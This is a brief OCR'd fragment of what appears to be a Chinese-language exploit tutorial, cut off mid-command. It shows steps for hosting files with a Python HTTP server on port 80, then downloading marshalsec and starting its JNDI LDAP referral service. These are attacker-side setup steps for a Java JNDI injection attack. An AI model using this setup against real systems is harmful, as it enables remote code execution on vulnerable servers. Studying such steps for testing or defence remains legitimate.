
python -m SimpleHTTPServer 80
4. 在另一个终端下载marshalsec,启动LDAP代理服务
下载地址：
https://github.com/RandomRobbieBF/marshalsec-jar
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.L